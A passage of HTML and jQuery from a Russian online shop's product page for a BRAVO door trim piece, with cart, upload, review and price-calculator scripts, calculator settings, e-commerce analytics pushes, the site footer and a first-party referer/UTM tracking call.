                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    if (json['isPopup']) {
                        octPopupCart();
                    } else {
                        rmNotify('success', json['success']);
                    }

                    if (typeof octYandexEcommerce == 'function') {
                        octYandexEcommerce(json);
                    }

                    // Need to set timeout otherwise it wont update the total
                    setTimeout(function() {
            					  $('#oct-cart-quantity, .rm-header-cart-quantity, #mobile_cart_index, .oct-fixed-bar-quantity-cart').html(json['total_products']);
                        $('.rm-header-cart-text').html(json['total_amount']);
                    }, 100);
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
<script>
    
    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
</script>
<script>
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('fast');

        $('#review').load(this.href);

        $('#review').fadeIn('fast');

        scrollToElement('#review');
    });

    $("#InputName, #input-review").on("change paste keyup", function() {
        $(this).removeClass('error_style');
    });

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=17154',
            type: 'post',
            dataType: 'json',
            cache: false,
            data: $('#form-review').serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    let errorOption = '';

                    $.each(json['error'], function(i, val) {
                        $('#rm-popup-review [name="' + i + '"]').addClass('error_style');
                        errorOption += '<div class="alert-text-item">' + val + '</div>';
                    });

                    rmNotify('danger', errorOption);
                }

                if (json['success']) {
                    rmNotify('success', json['success']);
                    $('#rm-popup-review').modal('hide');
                    $('#form-review input[name=\'name\']').val('');
                    $('#form-review textarea[name=\'text\']').val('');
                    $('#rm-popup-review input[name=\'rating\']:checked').prop('checked', false);
                    $('#rm-popup-review .rm-module-rating-star-is').removeClass('rm-module-rating-star-is');
                }
            }
        });
    });

    $('#input-quantity').on('change', function(e) {
        updateValueProduct(false, false, true);
    });

    function updateValueProduct(minus, plus, manual) {
        let min = parseFloat($('#input-quantity').val());
        let currentMinimum = parseFloat($('#min-product-quantity').val());
        let max = parseFloat($('#max-product-quantity').val());

        if (max === 0)
            return;

        if (minus && min > 0.001) {

            if (currentMinimum >= min) {
                $("#input-quantity").val(currentMinimum);
                updateProductPrice();
                return;
            } else if (min > max) {
                $('#input-quantity').val(max);
                updateProductPrice();
                return;
            }

            $('#input-quantity').val(~~ $('#input-quantity').val() - 1);
        }

        if (plus) {
            if (max && min > max - 1) {
                $('#input-quantity').val(max);
                updateProductPrice();
                return;
            } else if (currentMinimum > min) {
                $('#input-quantity').val(currentMinimum);
                updateProductPrice();
                return;
            }

            $('#input-quantity').val(~~ $('#input-quantity').val() + 1);
        }

        if (manual) {
            if (currentMinimum >= min) {
                $('#input-quantity').val(currentMinimum);
                updateProductPrice();
                return;
            } else if (min > max) {
                $('#input-quantity').val(max);
                updateProductPrice();
                return;
            }

        }

        updateProductPrice();
    }

    $('#rm-product-options-box input, #rm-product-options-box select').on('change', function() {
        updateProductPrice();
    });

        $(document).ready(function() {
        $(".oct-gallery").zoom();
    });
    
            $('.oct-gallery').on('click',function(e) {
            e.preventDefault();
            $.ajax({
                url: 'index.php?route=octemplates/main/oct_functions/octGallery',
                type: 'post',
                dataType: 'html',
                cache: false,
                data: { product_id: "17154", goto: $(this).attr('rel') },
                beforeSend: function() {},
                complete: function() {},
                success: function(data) {
                    $('.modal-holder').html(data);
                    $('#rm-product-gallery').modal('show');
                }
            });
        });
    
    function updateProductPrice() {
        $.ajax({
            type: 'post',
            url: 'index.php?route=octemplates/main/oct_functions/updatePrices',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select'),
            dataType: 'json',
            cache: false,
            success: function(json) {
                                    $('.rm-product-center-price > span').html(json['price']);
                
                
                        }
    });
}
</script>
<script>
$(document).ready(function() {
    if(typeof dataYandexLayer != 'undefined') {
        dataYandexLayer.push({
            "ecommerce": {
                "detail": {
                    "products": [{
                        "id": "17154",
                        "name" : "Добор 3D 2070*200*8",
                        "price": "756р",
                                                "brand": "BRAVO",
                                                                        "category": "Доборы"
                                            }]
                }
            }
        });
    }
});
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "url": "https://market-garant.ru/aksessuar/dobory/dobor-3d-2070-200-8-090-0343/",
    "category": "Доборы",
    "image": "",
    "brand": {"@type": "Brand","name": "BRAVO"},
    "manufacturer": "BRAVO",
    "model": "090-0343-22",
    "productID": "17154",
        "gtin12": "Добор 2070*200*8",
                "mpn": "090-0343",
            "sku": "090-0343",
        
    "description": "Наличие товара Добор 2070*200*8 Вашего размера и цвета уточняем у консультанта! Цена указана без монтажных работ и доставки!",
    "name": "Добор 3D 2070*200*8",

    "offers": {
        "@type": "Offer",
        "url": "https://market-garant.ru/aksessuar/dobory/dobor-3d-2070-200-8-090-0343/",

                "priceValidUntil" : "2026-03-26",
        
                "availability": "https://schema.org/InStock",
        
        "price": "756",
        "priceCurrency": "RUB",
        "itemCondition": "https://schema.org/NewCondition"

        }
    }
</script>

<!-- Mega -->
<!-- Andrey Bondarenko 12/06/2019 -->
<div class="invisiblebox" style="display:none;">
 <form id="print" style="display: none;" target="_blank"></form>
 <button id="button-print" class="btn btn-success" type="button" onclick="m_print()"><i class="fa fa-print"></i></button>
					
	<div class="megarelated megarelated_nonmodal">
	
</div>

<div class="totals">
<div class="ftotal">0 р</div>
			
<div class="alltotal" id="m_final">0 р</div>
</div>
</div>
<!-- Andrey Bondarenko 12/06/2019 end -->
			
<input type="hidden" name="option_id_changed" value="23">
<input type="hidden" name="formula_id" value="0">
<script type="text/javascript">
$('#product').first().append($('input[name="option_id_changed"]'));
var format='0 р';
var lang='ru-ru';
var modal=false;
var mega_products=[];
var text_quantity='Количество:';
var text_sum='Сумма:';
var text_minimum='Минимальное количество заказа этого товара 1.000 ';
var hide_normal_quantity=0;
var quantity_readonly=0;
var width_id=0;
var height_id=0;
var product_option_values={"2440":{"value":"","type":"select","option_id":"23","product_option_values":{"8937":{"product_option_value_id":"8937","formula_value":"0","option_value_id":"147","name":"3D Shabby Chic","image":null,"price":false,"price_prefix":"+"},"8938":{"product_option_value_id":"8938","formula_value":"0","option_value_id":"145","name":"3D Cappuccino","image":null,"price":false,"price_prefix":"+"},"8939":{"product_option_value_id":"8939","formula_value":"0","option_value_id":"146","name":"3D Wenge","image":null,"price":false,"price_prefix":"+"}}}};
var formula={"product":{"product_id":"17154","name":"Добор 3D 2070*200*8","description":"Наличие товара \u0026quot;Добор 2070*200*8\u0026quot; Вашего размера и цвета уточняем у консультанта! Цена указана без монтажных работ и доставки!","meta_title":"","noindex":"1","meta_h1":"Добор 3D 2070*200*8","zakup_price":"0.00","meta_description":"Добор 3D 2070*200*8","meta_keyword":"","tag":"Доборы,BRAVO","model":"090-0343-22","sku":"090-0343","upc":"Добор 2070*200*8","ean":"","jan":"","isbn":"","mpn":"090-0343","location":"090-0343","quantity":"111.000","stock_status":"На региональном складе","image":"catalog\/dveri-garant\/aksessuary\/bravo\/4\/632854771-dobor-3d-2070-200-8.jpg","manufacturer_id":"522","manufacturer":"BRAVO","price":"756.0000","special":null,"oct_stickers":false,"you_save":false,"you_save_price":false,"reward":null,"points":"0","tax_class_id":"0","date_available":"2021-09-19","unit_id":"0","unit":"","weight":"0.00000000","weight_class_id":"1","length":"0.00000000","width":"0.00000000","height":"0.00000000","length_class_id":"1","subtract":"1","rating":0,"reviews":0,"minimum":"1.000","quantity_default":"0.000","minimum_packaging":"0.000","unit_packaging":"упак","order_step":"0.000","maximum_order":"0.000","quantity_in_stock":"111.000","sort_order":"686","status":"1","date_added":"2021-09-19 15:25:29","date_modified":"2025-06-02 23:24:53","viewed":"2249"}};
if(typeof megacalculator_init=='function')
{
	var mc_settings={"megacalculator_megarelated_main_product_id":"input[type=\u0027hidden\u0027][name=\u0022product_id\u0022]:first","megacalculator_style_cart":"\t\t\t\u003Cstyle\u003E\n\t\t\t.option_cart {\n\t\t\t\tmax-width: 150px;    \n\t\t\t\tdisplay: inline;\n\t\t\t}\n\t\t\t\u003C\/style\u003E\n\t\t\t","megacalculator_nonmodal_mtocard_ajax_url":"index.php?route=checkout\/cart\/redistributeProductOptionsAndAddToCard","megacalculator_print_form_id":"print","megacalculator_telephone_mask":"","megacalculator_quantity_readonly":"0","megacalculator_move_button_fmodal":{"key_short":"move_button_fmodal","type":"object","where":"div.button-group","pos":"4","what":"button.f_modal","style":"","classes":"btn btn-success","index":40,"key":"megacalculator_move_button_fmodal"},"megacalculator_modal_getproducts_ajax_url":"index.php?route=extension\/module\/option_formula\/getProducts","megacalculator_move_if_quick_order":{"key_short":"move_if_quick_order","type":"object","where":"","pos":"4","what":"button#button-cart","style":"","classes":"","index":37,"key":"megacalculator_move_if_quick_order"},"megacalculator_style_common":"\t\t\t\u003Cstyle\u003E\n\t\t\t.ftotal {\t\t\t\t\n\t\t\t\tpadding: 5px;\n\t\t\t\tbackground: rgb(255, 255, 255);\n\t\t\t\ttext-align: center;\n\t\t\t\twidth: 100%;\n\t\t\t\tfont-size: 13pt;\n\t\t\t\tborder-radius: 4px;\n\t\t\t\tfont-weight: bold;\n\t\t\t\tcolor: rgb(74, 144, 226);\n\t\t\t\tmargin-bottom: 10px;\t\n\t\t\t}\n\t\t\t.alltotal {\n\t\t\t\tpadding: 5px;\n\t\t\t\tbackground: rgb(74, 144, 226);\n\t\t\t\ttext-align: center;\n\t\t\t\twidth: 100%;\n\t\t\t\tfont-size: 13pt;\n\t\t\t\tborder-radius: 4px;\n\t\t\t\tfont-weight: bold;\n\t\t\t\tcolor: #fff;\n\t\t\t\tmargin-bottom: 10px;\t\n\t\t\t}\n\t\t\t.btotal{\n\t\t\t\tcolor: #4a90e2;\n\t\t\t\tborder:2px solid #4a90e2;\n\t\t\t\tborder-radius:5px;\n\t\t\t\twidth:100%;\n\t\t\t\twidth: 97%;\n\t\t\t\tmargin: 9px 9px 9px 9px;\n\t\t\t\tfont-size: 16px;\n\t\t\t\ttext-transform: uppercase;\n\t\t\t}\n\t\t\t\u003C\/style\u003E","megacalculator_move_updateMegaQuantities":{"key_short":"move_updateMegaQuantities","type":"object","where":"footer","pos":"1","what":"\u003Cscript\u003E\nfunction updateMegaQuantities(data) {\n\tif(typeof window.quant_changed==\u0027undefined\u0027 || !window.quant_changed) {return;}\n\tconsole.dir(this)\n\tvar changed = false;\n\tvar quantity = data.quantity;\n\t$(\u0027[name^=\u0022m_quant[\u0022]\u0027).each(function(){\n\t\tif($(this).closest(\u0027.megarelated_product\u0027).find(\u0027[name^=\u0022m_product[\u0022]\u0027).prop(\u0027checked\u0027) \u0026\u0026 typeof $(this).attr(\u0027data-default-quantity\u0027)!=\u0027undefined\u0027) {\n\t\t\tvar old_val = Math.round(parseFloat($(this).val())*1000)\/1000;\t\t\t\n\t\t\tvar new_val = Math.round(parseFloat(quantity * $(this).attr(\u0027data-default-quantity\u0027))*1000)\/1000;\n\t\t\tconsole.dir(\u0027old_val = \u0027 +old_val+\u0027; new_val = \u0027+new_val);\n\t\t\tif(new_val!=old_val) {\n\t\t\t\tchanged = true;\n\t\t\t\t$(this).val(new_val);\n\t\t\t}\n\t\t}\n\n\t});\n\tif(changed \u0026\u0026 typeof calc==\u0027function\u0027) {\n\t\t$(\u0027input[name=\u0022option_id_changed\u0022]\u0027).val(\u0027quantity\u0027);\n\t\tcalc();\n\t\twindow.quant_changed = false;\n\t}\n}\nwindow.quant_changed = false;\nif(typeof formula.oncalc_function==\u0027undefined\u0027 || formula.oncalc_function==\u0027\u0027) {\n\tformula.oncalc_function=\u0027updateMegaQuantities\u0027;\n}\n$(\u0027[name=\u0022quantity\u0022]\u0027).on(\u0027change\u0027, function() {\n\twindow.quant_changed = true;\n});\n$(\u0027input:not([name=\u0022quantity\u0022]), select:not([name=\u0022quantity\u0022]), textarea:not([name=\u0022quantity\u0022])\u0027).on(\u0027change\u0027, function() {\n\twindow.quant_changed = false;\n});\n\u003C\/script\u003E","style":"","classes":"","index":39,"key":"megacalculator_move_updateMegaQuantities"},"megacalculator_nonmodal_quantity_input":"#product input[name=\u0022quantity\u0022]","megacalculator_style_category":"\u003Cstyle\u003E\u003C\/style\u003E","megacalculator_style_if_minimal":"\t\t\t\u003Cstyle\u003E\n\t\t\t.squarePants .modal-body \u003E .row \u003E div:nth-child(1) {\n\t\t\t\tdisplay: none;\n\t\t\t}\n\t\t\t.squarePants .modal-body \u003E .row \u003E div:nth-child(2) {\n\t\t\t\twidth: 100%;\n\t\t\t}\n\t\t\t.squarePants #button-cart2, .squarePants #button-print {\n\t\t\t\tdisplay: none;\n\t\t\t} \t\t\t\n\t\t\t\u003C\/style\u003E","megacalculator_quick_order_payment":"0","megacalculator_style_if_megarelated":"\u003Cstyle\u003E\n\t\t\t.ftotal {\n\t\t\t\t padding: 5px 5px 0px 0px;\n\t\t\t\tbackground: #fff;\n\t\t\t\ttext-align: center;\n\t\t\t\t\/*width: 100%;*\/\nwidth: 50% !important;\n    float: left !important;\n\t\t\t\tfont-size: 16pt;\n\t\t\t\tborder-radius: 0 4px 4px 0;;\n\t\t\t\tfont-weight: bold;\n\t\t\t\tcolor: #272323;\n\t\t\t\tmargin-bottom: 10px;\n\t\t\t\tdisplay: none;\n\t\t\t}\n\t\t\t.alltotal {\n\t\t\t\tpadding: 5px 5px 0px 0px;\n\t\t\t\tbackground: #fff;\n\t\t\t\ttext-align: center;\n\t\t\t\t\/*width: 100%;*\/\nwidth: 50% !important;\n    float: left !important;\n\t\t\t\tfont-size: 18pt;\n\n\t\t\t\tfont-weight: bold;\n\t\t\t\tcolor: #272323;\n\t\t\t\tmargin-bottom: 10px;\t\t\t\t\t\t\t\t\n\t\t\t}\t\n\n.text_ftotal {   float: left !important;\nwidth: 50% !important;   \npadding: 5px 5px 0px 0px;\n background: #fff;  \n  text-align: left; \n   font-size: 12pt;  \n  border-radius:  0px 0 0px 0 4;;\n   font-weight: bold;  \n  color: #272323;   \n margin-bottom: 10px;\n}\t\t\n\n.text_alltotal {\n float: left !important;\nwidth: 50% !important;  \n padding: 5px 5px 20px 0px;\n background: #fff;  \n  text-align: left;  \n  font-size: 15pt; \n \n  font-weight: bold;  \n  color: #272323; \n   margin-bottom: 1px;\n}\na1 {\n border-bottom: 1.5mm solid rgb(251, 145, 48);\n}\n\n.child_group_names li {\n padding: 10px;\n    margin: 20px 0 0 0;\n}\n\n.child_group_names li a {\n    padding: 15px;\nfont-weight: 700;\nborder-bottom: 2px solid rgb(251, 145, 48);\nbackground:#fff;\n\n\n\n}\n@media (max-width: 768px) {\n.text_alltotal, .text_ftotal {   font-size: 19px !important;  }\n}\n\n.child_group_names a.active {\nborder-top: 4px solid rgb(251, 145, 48);\nborder-bottom: 4px solid rgb(255, 255, 255);\nbackground:#fff;\nfont-weight: bold;\ncolor: rgb(251, 145, 48);\n}\n.child_groups_content{background:#fff;padding: 15px 0;}\n.nav-tabs{border:none !important;}\n\n   .com {\n    display: inline-block; \/* Строчно-блочный элемент *\/\n    \n   }\n   .com:hover::after {\n    content: attr(data-title); \/* Выводим текст *\/\n    position: absolute; \/* Абсолютное позиционирование *\/\n    left: 5%; right: 5%; margin-top: 9%; margin-bottom: auto; \/* Положение подсказки *\/\n    z-index: 10; \/* Отображаем подсказку поверх других элементов *\/\n    background: rgba(251,145,48); \/* Полупрозрачный цвет фона *\/\n    color: rgb(255,255,255); \/* Гарнитура шрифта *\/\n    font-size: 12px; \/* Размер текста подсказки *\/\n    padding: 10px;\n    border: 1px solid #333; \/* Параметры рамки *\/\n   }\n\t\t\t\u003C\/style\u003E","megacalculator_move_product":{"key_short":"move_product","type":"object","where":"","pos":"1","what":"div#product","style":"","classes":"squarePants","index":28,"key":"megacalculator_move_product"},"megacalculator_move_totals":{"key_short":"move_totals","type":"object","where":".rm-product-center-price","pos":"3","what":"div.totals","style":"","classes":"","index":29,"key":"megacalculator_move_totals"},"megacalculator_megarelated_getmegaprice_ajax_url_modal":"index.php?route=extension\/module\/option_formula\/getProducts","megacalculator_move_megarelated":{"key_short":"move_megarelated","type":"object","where":".rm-product-tabs","pos":"1","what":".megarelated_nonmodal","style":"","classes":"","index":23,"key":"megacalculator_move_megarelated"},"megacalculator_nonmodal_ajax_url":"index.php?route=extension\/module\/option_formula\/getProductsPO","megacalculator_move_check":{"key_short":"move_check","type":"object","where":"input[name=\u0022formula_id\u0022]","pos":"1","what":"\u003Cscript\u003E\n$(document).ready(function() {\nfunction checkMP() {\n$(\u0022.megarelated_product\u0022).each(function () {\n\tvar qty =$(this).find(\u0027input[name*=\u0022m_quant\u0022]\u0027).val(); \nif(qty !=0){\n$(this).find(\u0022[name*=\u0027m_product\u0027]\u0022).prop(\u0027checked\u0027, true).trigger(\u0022change\u0022);\ncalc();\n}\n\t\n    });\n}\n\t checkMP() ;\n });\n$(\u0027.rm-product-quantity-btn-plus, .rm-product-quantity-btn-minus\u0027).on( \u0022click\u0022, function() {\n  $(\u0027#input-quantity\u0027).trigger(\u0027change\u0027);\n});\n\n\u003C\/script\u003E","style":"","classes":"","index":26,"key":"megacalculator_move_check"},"megacalculator_modal_mtocard_ajax_url":"index.php?route=checkout\/cart\/redistributeOptionsAndAddToCard","megacalculator_move_button_print":{"key_short":"move_button_print","type":"object","where":".rm-product-option-minquant-xvr\n          ","pos":"1","what":"#button-print","style":"width: 100%; margin-bottom: 15px;\ncolor: rgb(39, 35, 35);\n","classes":"rm-btn secondary","index":19,"key":"megacalculator_move_button_print"},"megacalculator_nonmodal_ftotal":".ftotal","megacalculator_style_quick_order":"\u003Cstyle\u003E\u003C\/style\u003E","megacalculator_modal_mtocard_ajax_data":".squarePants input[name=\u0022product_id\u0022][type=\u0022hidden\u0022], .squarePants input[name=\u0022quantity\u0022], .squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022], .megarelated [name^=\u0022m_product\u0022]:checked","megacalculator_nonmodal_onchange_elements":".squarePants input, .squarePants select, .squarePants textarea, .megarelated [name^=\u0022m_product\u0022]","megacalculator_print_form_data":".squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022], [name=\u0022option_id_changed\u0022]","megacalculator_megarelated_checked":"1","megacalculator_megarelated_getmegaprice_ajax_url_nonmodal":"index.php?route=extension\/module\/option_formula\/getProductsPO","megacalculator_option_cart":"0","megacalculator_nonmodal_input_ajax_data":"#product input[type=\u0022text\u0022], #product input[type=\u0022hidden\u0022], #product input[type=\u0022radio\u0022]:checked, #product input[type=\u0022checkbox\u0022]:checked, #product select, #product textarea, .megarelated [name^=\u0022m_product\u0022], .megarelated [name^=\u0022m_quant\u0022]","megacalculator_style_nonmodal":"\u003Cstyle\u003E\u003C\/style\u003E","megacalculator_style_if_no_megarelated":"\t\t\t\u003Cstyle\u003E\n\t\t\t.ftotal {\n                                padding: 5px;\n\t\t\t\tbackground: rgb(74, 144, 226);\n\t\t\t\ttext-align: center;\n\t\t\t\twidth: 100%;\n\t\t\t\tfont-size: 13pt;\n\t\t\t\tborder-radius: 4px;\n\t\t\t\tfont-weight: bold;\n\t\t\t\tcolor: #fff;\n\t\t\t\tmargin-bottom: 10px;\n\t\t\t\tdisplay: none;\n\t\t\t\t\n\t\t\t}\n\t\t\t.alltotal {\n\t\t\t\tdisplay:none;\t\n\t\t\t}\t\n\t\t\n\t\t\t\u003C\/style\u003E","megacalculator_style_modal":"\u003Cstyle\u003E\n\t\t\t#squarePants .modal-body {\n\t\t\t\toverflow-y: auto;\n\t\t\t\tmax-height: 75vh;\t\t\t\t\n\t\t\t}\n\t\t\t.alert-dismissible .close {\n\t\t\t\tright: 0;\n\t\t\t\ttop: 0;\n\t\t\t}\n\t\t\t.modal_subtotal_label {\n\t\t\t\tfont-size: 1.2em;\n\t\t\t\tfont-weight: bold;\n\t\t\t}\n\t\t\t.modal_subtotal_value {\n\t\t\t\tfont-size: 1.2em;\n\t\t\t\tfont-weight: bold;\n\t\t\t}\n\t\t\t.modal_total_label {\n\t\t\t\tfont-size: 1.44em;\n\t\t\t\tfont-weight: bold;\n\t\t\t}\n\t\t\t.modal_total_value {\n\t\t\t\tfont-size: 1.44em;\n\t\t\t\tfont-weight: bold;\n\t\t\t}\n\t\t\t.squarePants .modal-dialog {\n\t\t\t\twidth: 90%;\n\t\t\t}\n\t\t\t@media screen and (max-width: 800px) {\n\t\t\t\t.squarePants .modal-dialog {\n\t\t\t\t\twidth: auto;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.formula_description_modal {\n\t\t\t\tdisplay: none;\n\t\t\t}\n\t\t\t\u003C\/style\u003E","megacalculator_move_quickorder":{"key_short":"move_quickorder","type":"object","where":".rm-product-center-buttons","pos":"4","what":"#quick-order","style":"","classes":"","index":10,"key":"megacalculator_move_quickorder"},"megacalculator_move_stock":{"key_short":"move_stock","type":"object","where":"","pos":"4","what":".rm-module-stock","style":"","classes":"","index":6,"key":"megacalculator_move_stock"},"megacalculator_move_formula0":{"key_short":"move_formula0","type":"object","where":"[name=\u0022formula_id\u0022][value=\u00220\u0022]","pos":"1","what":"\u003Cscript\u003E$(\u0027.totals\u0027).hide(); $(\u0027.ftotal\u0027).after($(\u0027#button-print\u0027));\u003C\/script\u003E","style":"","classes":"","index":7,"key":"megacalculator_move_formula0"},"megacalculator_quick_order_min_amount":"0","megacalculator_megarelated_m_quantity":".squarePants #m_quantity","megacalculator_hide_normal_quantity":"1","megacalculator_modal_getproducts_ajax_data":".squarePants input[name=\u0022product_id\u0022][type=\u0022hidden\u0022], .squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022],  .megarelated [name^=\u0022m_product\u0022], .squarePants input[name=\u0022quantity\u0022], .megarelated [name^=\u0022m_quant\u0022]","megacalculator_megarelated_ftotal":"#m_sum, .ftotal","megacalculator_megarelated_getmegaprice_ajax_data":".squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022], .megarelated [name^=\u0022m_product\u0022]:checked","megacalculator_print_form_action_url":"index.php?route=extension\/module\/option_formula\/product_print","megacalculator_nonmodal_input_change":"#product input[type=\u0022text\u0022], #product input[type=\u0022hidden\u0022], #product input[type=\u0022radio\u0022], #product input[type=\u0022checkbox\u0022], #product select, #product textarea, .megarelated [name^=\u0022m_product\u0022], .megarelated [name^=\u0022m_quant\u0022]"};
	megacalculator_init(mc_settings);
}

</script>
			
						
	 
<!-- End Mega -->
			

          <script type="text/javascript"><!--
            dataLayer.push({
              "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                  "products": [
                    {
                      "id": "17154",
                      "name" : "Добор 3D 2070*200*8",
                      "price": 756,
                      "brand": "BRAVO",
                      "category": "Доборы"
                    }
                  ]
                }
              }
            });
          //--></script>
        
<footer>
	<div class="rm-footer">
		<div class="container">
	        <div class="row">
				<div class="col-12 col-md-6 col-lg-4 text-center text-lg-left rm-footer-first">
					<div class="rm-footer-mobile-inner">
																			<div class="rm-footer-title">Наш адрес:</div>
							<div class="rm-footer-text rm-footer-address">Краснодарский край, г. Краснодар</div>
																								<div class="rm-footer-contacts-btn d-md-none">
							<a href="https://market-garant.ru/contacts/" class="rm-btn secondary"><span class="rm-btn-text">Перейти в контакты</span></a>
						</div>
					</div>
				</div>
				<div class="col-12 col-md-6 col-lg-3 text-center text-lg-left rm-footer-second">
					<div class="rm-footer-mobile-inner">
												<div class="rm-footer-title">Время работы</div>
						<ul class="rm-footer-text rm-footer-shedule-list list-unstyled">
														<li class="rm-footer-shedule-list-item">Прием заказов</li>
														<li class="rm-footer-shedule-list-item">на сайте: 24/7</li>
														<li class="rm-footer-shedule-list-item">по телефону: с 09:00 до 21:00</li>
														<li class="rm-footer-shedule-list-item">Email компании: </li>
														<li class="rm-footer-shedule-list-item"><a href="mailto:market-garant.ru@yandex.ru" class="rm-footer-mail-link">market-garant.ru@yandex.ru</a></li>
													</ul>
																								<ul class="rm-footer-payments-list list-unstyled d-flex align-items-center justify-content-center justify-content-lg-start">
																																																														</ul>
					</div>
				</div>
					            	            <div class="col-12 col-md-6 col-lg-2 text-md-center text-lg-left rm-footer-fourth">
					<div class="rm-footer-mobile-inner white">
						<div class="rm-footer-title rm-footer-title-toggle d-flex align-items-center justify-content-md-center justify-content-lg-start">
							<span class="rm-footer-title-toggle-icon d-md-none"><img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--footer-information-icon" alt="" width="16" height="16" /></span>
							<span class="rm-footer-title-toggle-text">Информация</span>
							<span class="rm-footer-title-toggle-btn d-md-none">
								<img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--footer-toggle-icon" alt="" width="18" height="12" />
							</span>
						</div>
		                <ul class="rm-footer-links-list list-unstyled">
		                    		                    <li><a href="/about-us" title="О магазине">О магазине</a></li>
		                    		                    <li><a href="/contacts" title="Контакты">Контакты</a></li>
		                    		                    <li><a href="/reviews" title="Отзывы">Отзывы</a></li>
		                    		                    <li><a href="/delivery" title="Доставка">Доставка</a></li>
		                    		                    <li><a href="https://xn---23-eddjhv7d.xn--p1ai/" title="Двери">Двери</a></li>
		                    		                    <li><a href="https://xn--23-mlcq2bu.xn--p1ai/" title="Сейфы">Сейфы</a></li>
		                    		                    <li><a href="https://market-garant.ru/contacts/" title="Связаться с нами">Связаться с нами</a></li>
		                    		                </ul>
		            </div>
				</div>
	            	        </div>
			<div class="row d-md-none">
				<div class="col-12">
					<button type="button" class="rm-btn primary rm-footer-catalog-btn w-100" onclick="rmSidebar('Меню', 'menu', 1);">
						<span class="rm-btn-icon">
							<img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--footer-catalog-icon" alt="" width="14" height="14">
						</span>
						<span class="rm-btn-text">Каталог товаров</span>
					</button>
				</div>
			</div>
			<div class="row">
	            <div class="col-lg-12">
	                <div class="rm-footer-credits text-center">Подтверждение заказа не является основанием для заключения договора купли-продажи. Приведённые цены и характеристики товаров носят исключительно ознакомительный характер и не являются публичной офертой. Для получения подробной информации о характеристиках товаров, их наличии и стоимости связывайтесь с менеджерами компании. Технические характеристики товаров, могут быть изменены производителем. Изображения товаров, представленные на сайте, могут отличаться от оригиналов. Наличие товара указано на центральном складе.</div>
	            </div>
	        </div>
	    </div>
	</div>
	</footer>

		<script src="catalog/view/javascript/jquery/jquery.cookie.js" type="text/javascript"></script>
		<script type="text/javascript">
		    $(document).ready(function() { 
		      var referermarker = $.cookie("referer_marker");
		      if(referermarker != true){
		        var url = "index.php?route=extension/module/order_source/ajaxOrderSource"; 
		        if(document.referrer){
		          var referer = extractHostname(document.referrer);
		        } else {
		          var referer = "missing";
		        }
		        var utm_source = getUrlParameter('utm_source');
		        var utm_medium = getUrlParameter('utm_medium');
		        var utm_campaign = getUrlParameter('utm_campaign');
		        var utm_content = getUrlParameter('utm_content');
		        var utm_term = getUrlParameter('utm_term');
		        $.ajax({
		            type: "POST",
		            url: url,
		            data:{
		              referer : referer,
		              utm_source : utm_source,
		              utm_medium : utm_medium,
		              utm_campaign : utm_campaign,
		              utm_content : utm_content,
		              utm_term : utm_term,
		            },
		            dataType: "json"
		        });
		      }
		    });
		    var getUrlParameter = function getUrlParameter(sParam) {
		      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
		          sURLVariables = sPageURL.split('&'),
		          sParameterName,
		          i;
		      for (i = 0; i < sURLVariables.length; i++) {
		          sParameterName = sURLVariables[i].split('=');

		          if (sParameterName[0] === sParam) {
		              return sParameterName[1] === undefined ? true : sParameterName[1];
		          }
		      }
		    }; 

